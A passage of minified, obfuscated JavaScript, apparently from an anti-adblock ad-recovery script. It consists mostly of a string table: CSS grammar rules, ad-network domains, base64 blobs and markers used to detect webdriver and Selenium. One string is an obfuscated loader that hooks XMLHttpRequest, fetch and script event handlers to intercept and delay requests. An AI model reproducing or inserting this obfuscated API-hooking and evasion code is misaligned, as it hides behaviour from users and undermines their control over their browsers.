<number>]*","mixed|upright|sideways","auto|none|enabled|disabled","error on contentWindow","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","setTimeout","width not set properly","adkernel.com","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","eat","cmVzZXJ2ZWQxSW5wdXQ=","none|[crop||cross]","startOffset","window.parent.document.domain;","linear|radial","matchRef","attributeValueKeys","slotRenderEnded","Hyphen minus","_prototype","../","doubleclick\\.net","setSource","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","none|auto|<percentage>","ot-","none|<image>|<mask-source>","write","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","base","pub_300x250m","pubkey","wrong contentWindow","semicolon-token","spawn","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","keepalive","Comment","translateY( <length-percentage> )","createDescriptor","d2VneWpwenV4MzhxMmE5dm1pZm90","readystatechange","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","as_window_id","combinator","isMainFrame","Terminate - non-adblock","mimeTypes","webdriverio","js-tag.zemanta.com","/ssvast_track/v2","bnh6bg==","<hex-color>|<absolute-color-function>|<named-color>|transparent","marker-mid","symbol","asadcdn.com","resource","padding-top","sessionId","unprotect","none|element|text","btoa","HTMLAnchorElement","isAdblockUser","[<function-token> <any-value>? )]|[( <any-value>? )]","entries","element-tagName","terms","programme.tv","otSDKStub","onabort","leaderboard","DocumentFragment_querySelectorAll","input","hbwrapper.com","div","none|capitalize|uppercase|lowercase|full-width|full-size-kana","ids","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Event","DOMParser_parseFromString","https://fb.content-loader.com","preventDefault","/pcs/activeview?","WebKitMediaKeys","gpt-","_top","HTMLScriptElement_attributionSrc","getGPPData","protect","adfarm1.adition.com","ar-v1","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","normal|<string>","ads-twitter.com","base64 failed","N is expected",":not(","high","splice","Url or Function is expected","JSON","<mf-name> : <mf-value>","https://ib.adnxs.com/ut/v3/prebid","api","cancelIdleCallback","ad_","quantumdex.io","auto|smooth","cmd","idRegex","airtory.com","onLine","direction","ADNXSMediation","unset","ad-score.com","none|repeat( <length-percentage> )","Expect `","Failed to detect bot: botd timeout","ybar","__webdriver_evaluate","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","reset","inside|outside","Type","<relative-selector>#","bydata.com","reserved2Input","CSSStyleSheet_insertRule","anonymised.io","cloudfront.net","data-skip-protect-name","<line-style>","scaleY( [<number>|<percentage>] )","ads.nicovideo.jp","jizsl_","flip-block||flip-inline||flip-start","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","https://html-load.cc","matrix3d( <number>#{16} )","xhr_defer","[AdBlockDetector] page unloaded while checking acceptable ads target ","Type of node should be an Object","rhombusads.com","Symbol",'{"apply-ratio":1,"',"serverbid.com","<integer>&&<symbol>","<mf-plain>|<mf-boolean>|<mf-range>","admanmedia.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Expect an apostrophe","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","__webdriver_unwrapped","techbook.de","genieesspv.jp","Window_setInterval","<script>window.parent.postMessage('","isRaptive","sourcesContent","Brackets","<declaration-value>?","inventories","toString","<feature-value-declaration>","protectFetchInput shouldn't be called with non-ReadableStream","default|none","<symbol>+","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","getAdserverTargeting","Generic","charAt","<number>","document.classList.contains","fuse","sharethrough.com","__gpp","r script executed more than once","Firefox/","360yield.com","_selenium","<wq-name>","https://cmp.petbook.de","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<'inset-inline-end'>","navigator.appVersion is undefined","ensureInit","isArray","counter( <counter-name> , <counter-style>? )","v4ac1eiZr0","<number-percentage>{1,4}&&fill?","selectorsToForceProtect","cef",".setTargetingForGPTAsync","Identifier or asterisk is expected","document.classList.remove not work","css","adshieldAvgRTT","<length>|<percentage>","start|center|end|justify","ay.delivery","12511sEmwJu","scanWord","try-catch","Node_insertBefore","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","initLogUploadHandler",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"is_brave","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<angle>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","MSG_SYN_URG","contain|none|auto","hooked_page","_serializeMappings","<easing-function>#","No element indexed by ","[AdShield API] Executing ","isEmpty","s.amazon-adsystem.com","dvi","/cou/api_reco.php","UserAgent","gwd-","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded",".getAdserverTargeting","ms, passcode: ","iab-flexad","as_adblock","ACK_VISIBLE","sdkVersion","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","image-set( <image-set-option># )","; SameSite=Lax","__selenium_unwrapped","bliink.io","<'inset'>","freestar","scanSpaces","flags","fromSourceMap","sascdn.com","grippers|none","configurable","protectHtml","<'flex-direction'>||<'flex-wrap'>","reversed( <counter-name> )","<number-one-or-greater>","northernirelandworld.com","List<","yellowblue.io"," is blocked.","auto|<color>","<'margin-left'>","event","padding-left","exports","<paint>","biggeekdad.com","abc","Selector","urlRegexes","normal|italic|oblique <angle>{0,2}","<keyframe-selector># { <declaration-list> }","papi","always|auto|avoid","slot_element_id","<calc-product> [['+'|'-'] <calc-product>]*","onetrust.com","circle|ellipse","prev","[AdBlockDetector] page unloaded while checking request block. ","1459689kaHqHf","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","Class extends value ","Element_querySelector","flatMap","fromEntries","reduceRight","image","attributionsrc=","postmedia.solutions.cdn.optable.co","Date.now","responseType","functionBind","div {}","[Profile Handler]","numeric-only|allow-keywords","HTMLTableColElement","Node_textContent","<'border-top-width'>||<'border-top-style'>||<color>","auto|isolate","Failed to fetch","[INVENTORY] found visible ","dvmax","Document_URL","DocumentFragment","stylesheetUrlsToLoadBeforeHooking","`, expected `","start prebid request bidsBackHandler for ","findAllFragments","getReader",", width: ","Raw","c204ZmtocndhOTR5MGV1cGoybnEx","useractioncomplete","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","kueezrtb.com","!important","HTMLImageElement_src","FontFace","safeframe.googlesyndication.com","prompt","adv-space","balance","Terminate - no active auto recovery","<xyz-space> [<number>|<percentage>|none]{3}","closed","min( <calc-sum># )","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","startColumn","cust_params","dimatter.ai","sports-illustrated","-apple-system|BlinkMacSystemFont","title (english only)","hbopenbid.pubmatic.com","https://m1.openfpcdn.io/botd/v","expires","data","reserved1Input","googleads.g.doubleclick.net","attributionsrc","cfdc6c77","[<integer>&&<symbol>]#","alt","b3V0cHV0","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","stylesheet","Element_setHTMLUnsafe","Comma","result","sequentum","creativecdn.com","infinite|<number>","nullable","root","adsafeprotected.com","webkit","succeedscene.com","[common-ligatures|no-common-ligatures]","getTokenStart",'" is a required argument.',"Range_createContextualFragment","Identifier, string or comma is expected","Not a Declaration node","document.documentElement.getAttributeNames is not a function","translateZ( <length> )","https://orbidder.otto.de/bid","smsonline.cloud","<number [0,∞]> [/ <number [0,∞]>]?","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","var(","[AdBlockDetector] Request adblock detected. ","Bad value for `","<wq-name>|<ns-prefix>? '*'","</a></span>","document.documentElement is undefined","Identifier or parenthesis is expected","math-random","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","inherit","isVisibleNode","onLoad","[<geometry-box>|no-clip]#","[<ident-token>|'*']? '|'","[<length-percentage>|<number>|auto]{1,4}","inventory_id","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","view( [<axis>||<'view-timeline-inset'>]? )","adChoice","CDC-token","_names","webkitMediaStream","as_inventory_id","none|<filter-function-list>|<-ms-filter-function-list>","Function","<integer>","CSSPrimitiveValue","Window","unsafe|safe","min","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","pagead/js/dv3.js","endsWith","window.top.apstag.runtime.callCqWrapper","Unknown at-rule","bind","skip-node","hash-token","parseInt","Terminate - not allowed running in iframe","DOMParser","Blocked interstial slot define:","setIsTcfNeeded","selenium","substrToCursor","; Max-Age=","SYN_URG","ccgateway.net","isGecko","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","OWptYW53eXF4MHM1NHp1dG82aA==","document.getElementsByClassName","auto|<length>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","boolean-expr","style","device-cmyk( <number>#{4} )","HTMLLinkElement_rel","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","onmozfullscreenchange",'link[rel="preload"][as="script"][href="',"invalid protect-id key: ","', '*')<\/script>"," node type","declarationList","adthrive-","Yml4cXJod245emptNTRvMTJmZTBz","<string>","<mf-name>","__driver_unwrapped","static-cdn.spot.im","not_blocking_ads","find","denied","Token","scroll|fixed|local","https://static.dable.io/dist/plugin.min.js","has","browserEngineKind","webkitPersistentStorage","eWJmcQ==","HTMLVideoElement_poster","tokenEnd","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","do69ll745l27z.cloudfront.net","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","api.reurl.co.kr","<shape-box>|fill-box|stroke-box|view-box","appsflyer.com","admiral","output","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","insertBefore","getOutOfPage","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Chrome/","navigator.mimeTypes is undefined","media.net","auto|avoid","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","bad-string-token","rad","__$webdriverAsyncExecutor","setRequestHeader","tcloaded","auto|normal|none","<target-counter()>|<target-counters()>|<target-text()>","flat|preserve-3d","none|vertical-to-horizontal","cdn.iubenda.com","none|path( <string> )","<compound-selector>#","__as_xhr_processed","<'margin'>","$1   ","Unknown node type `","_isTcfNeeded","<head","body > a > div > div > div","onreadystatechange","HTMLImageElement_attributionSrc","<'margin-inline-end'>","matched","setInterval","<frequency>|<percentage>","Window_fetch","__fxdriver_evaluate","httponly","contrast( [<number-percentage>] )","arkadium-aps-tagan.adlightning.com","GeneralEnclosed","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Keyword","ddg/","Unexpected input","consentframework.com","stopImmediatePropagation","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","normal|small-caps","https://ad.yieldlab.net/yp","appendChild","insertRule","textAd","MSG_ACK_VISIBLE","border","isElementDisplayNoneImportant","; Priority=Medium","ZmthZA==","marker-start","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","pointer-events","AttributeSelector","none|<angle>|[x|y|z|<number>{3}]&&<angle>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","\n  ","<single-transition>#","getWindowId","__isProxy","adwallpaper","onWhiteSpace","dvw","computeSourceURL","as-check-script-blocked","HTMLTableCellElement","omnitagjs.com","[<line-names>? <track-size>]+ <line-names>?","akamaized.net","api.ootoo.co.kr","https://www.google.com","<image>|<color>","none|always|column|page|spread","server","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","load","unit","string-token","yorkshirepost.co.uk","path","none|<single-transition-property>#","travelbook-magazine.com","encodeId","Document_referrer","pagead2.googlesyndication.com","element out of viewable window","JSON_stringify","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","light-dark( <color> , <color> )","sdk",", elapsed: ","_array","safari/firefox src fetch error","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","tokenStart","findLast","edgios","document.querySelectorAll","lngtdv.com","<url>+","PerformanceEntry","<'flex-grow'>","toLowerCase","ADM (","content-security-policy","revert","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0",'meta[http-equiv="Content-Security-Policy"]',"[AdBlockDetector] acceptable ads check target ","nn_","SharedStorageWorklet","def","data-","option encode is invalid","pbxai.com","ghi","recovery_adm_gpt_request","window.process is","Number of function is expected","[object Date]","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","applyTo","getAtrulePrelude","shouldUseOrigin","body > a > div > div > img","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","the-ozone-project.com","HTMLFormElement","https://07c225f3.online","richaudience.com","channel","cp.edl.co.kr","Invalid mapping: ","sign( <calc-sum> )","meta","documentElementKeys","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","scrollTo","<alpha-value>","tcString","aXRoYw==","__rgst_cb",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"HTMLIFrameElement","caption|icon|menu|message-box|small-caption|status-bar","TkduRThhX3kuRmpZTz00dzNdcDc=","Proxy","revert-layer","pub.doubleverify.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","dn0qt3r0xannq.cloudfront.net","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","cache_is_blocking_acceptable_ads","renderer","when","getId","substr","iframe","[native code]","Element_hasAttribute","iframe error event","mediarithmics.com","compareByGeneratedPositionsInflated","Node_baseURI","` for `visit` option (should be: ",'":[{"id":"',"<number>|<dimension>|<ident>|<ratio>","sticky-","keepOriginalAcceptableAds",'"><\/script></head><body></body></html>',"ats-","getOwnPropertyNames","as_apply","<visual-box>||<length [0,∞]>","tpc.googlesyndication.com","[<'animation-range-start'> <'animation-range-end'>?]#","content","onload","addIframeVisibilityCheckHandler","ats.rlcdn.com","isChannelConnected","esp.rtbhouse.com","OutOfPageFormat","toSetString","securepubads.g.doubleclick.net","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","[jis78|jis83|jis90|jis04|simplified|traditional]","consumeFunctionName","no-cors","XMLHttpRequest_responseXML","dmtkcw==","script_version","compareByGeneratedPositionsDeflatedNoLine","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","XMLHttpRequest_responseType","snigelweb.com","structure","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","mfadsrvr.com","ReadableStream","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?",'<html><head><script src="',"as_modal_loaded","normal|[<string> <number>]#","MediaSettingsRange","escape","auto|<length>|<percentage>","Boolean","isParentsDisplayNone","setPrototypeOf","as_console","intentiq.com",'[name^="google_ads_iframe"]',"<length-percentage>&&hanging?&&each-line?","Element_getAttribute","<length-percentage>|min-content|max-content|auto","$chrome_asyncScriptInfo","publift","[pack|next]||[definite-first|ordered]","open","mgid.com","[<length>|<number>]{1,4}","opera","first","AtruleDescriptor","step-start|step-end|steps( <integer> [, <step-position>]? )","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","dpi","none|<custom-ident>+","read","DOMContentLoaded","XMLHttpRequest_responseURL","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","[<length-percentage>|auto]{1,2}|cover|contain","Number","//# sourceURL=mediation.js","padding|border","lvw","<box>#","[<length>|<percentage>]{1,4}","window.parent.parent.apstag.runtime.callCqWrapper","normal|<percentage>","Exception occurred in hooked property ","ADS_FRAME","https://ads.yieldmo.com/exchange/prebid","rem( <calc-sum> , <calc-sum> )","<color>","reject",'"<", ">", "=" or ")"',"Element","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","grad","createAuctionNonce","iframe msg err: ","[restore-rejections] restoreDeferredRejections__adblock","ad.smaato.net","Request","leboncoin.fr","rest","none|manual|auto","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","deep","defer","_Selenium_IDE_Recorder","Lexer matching doesn't applicable for custom properties","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","contentsfeed.com","replaceAll","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","percentage-token","ellipse( [<shape-radius>{2}]? [at <position>]? 